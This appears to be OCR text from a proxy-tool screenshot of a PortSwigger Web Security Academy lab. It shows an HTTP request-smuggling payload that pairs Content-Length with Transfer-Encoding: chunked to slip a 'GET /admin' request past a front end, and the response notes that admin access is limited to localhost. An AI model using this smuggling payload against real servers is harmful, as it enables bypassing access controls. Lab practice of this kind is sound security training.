 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 160
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-YYuVCN-Ip: 117.139.201.244
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
search=888
Response
Raw Headers Hex HTML Render
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to
reveal front-end request rewriting</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-rev
eal-front-end-request-rewriting">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as
an administrator, or if requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>
零组资料文库